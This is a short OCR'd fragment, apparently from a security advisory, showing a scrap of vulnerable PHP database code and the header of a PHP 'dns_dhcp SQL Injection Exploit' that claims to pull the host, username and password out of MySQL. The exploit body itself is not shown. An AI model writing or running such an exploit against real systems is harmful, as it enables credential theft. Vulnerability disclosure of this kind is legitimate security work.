
if(mysql_num_rows($res)>0) return 
mysql_result($res,0,0);

else return '
&#160;
';

}

Exploit code(s):

===============

Run from CL...

*/

<?php
#dns_dhcp SQL Injection Exploit
#exfiltrates host, user and password 
from MySQL
#by hyp3rlinx
#ISR - apparitionsec
#hyp3rlinx.altervista.org
#========================